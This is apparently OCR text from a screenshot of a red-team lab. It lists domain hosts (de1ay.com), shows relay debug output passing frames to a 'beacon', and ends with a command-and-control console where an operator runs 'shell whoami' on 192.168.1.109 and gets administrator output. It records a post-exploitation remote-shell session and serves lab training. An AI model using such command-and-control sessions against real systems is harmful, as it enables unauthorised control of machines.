 Windows 10 x64
Windows Server 2008 R2 x64
DC.de1ay.com
PC.de1ay.com
WEB.de1ay.com
kali
Window
Windows PowerShell
共享
write 64 bytes.
client want read.
read_frame length: 68
read from beacon: 68
write client total 4 data 4
write client total 68 data 68
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
external internal user
192.168.1.109 Administrat
日志X
Beacon 192.168.1.109@11380 X
[+] beacon connection lost.
[+] beacon connection lost.
[+] beacon connection lost.
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] beacon connection lost.
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win10-2019nsrlu\administrator